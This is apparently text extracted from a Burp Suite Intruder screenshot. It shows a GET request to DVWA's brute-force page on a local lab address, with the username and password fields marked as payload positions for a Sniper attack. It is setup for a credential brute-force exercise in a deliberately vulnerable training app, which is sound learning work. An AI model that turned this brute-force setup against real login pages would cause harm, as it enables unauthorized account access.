 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
Host: 192.168.0.108
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.108/dvwa/vulnerabilities/brute/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=4rvpfa7qs5suvqi9nems4ee5m3
Connection: close
Add §
Clear §
Auto §
Refresh